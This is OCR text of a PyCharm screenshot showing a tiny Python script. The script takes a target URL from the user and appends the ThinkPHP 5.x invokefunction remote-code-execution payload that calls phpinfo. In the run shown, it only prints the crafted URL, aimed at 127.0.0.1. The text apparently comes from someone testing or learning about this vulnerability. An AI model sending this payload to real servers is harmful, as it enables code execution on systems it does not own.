 pythonProject1 main.py
main
Project
Project
main.py
pythonProject1 C:\Users\Administrator\PycharmPr
main.py
External Libraries
Scratches and Consoles
1 import requests
2 url = input("请输入要测试的URL: ")
3 url = url+"/public/index.php?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1"
4 print(url)
5
1 1 2
37% 0.4K/s
1K/s
Run: main
D:\pythondemo\Scripts\python.exe C:/Users/Administrator/PycharmProjects/pythonProject1/main.py
请输入要测试的URL: https://127.0.0.1/
https://127.0.0.1//public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Process finished with exit code 0
Structure
Favorites
S 英
PyCharm 202
Update...
安全族
Run TODO Problems Terminal Python Packages Python Console Event Log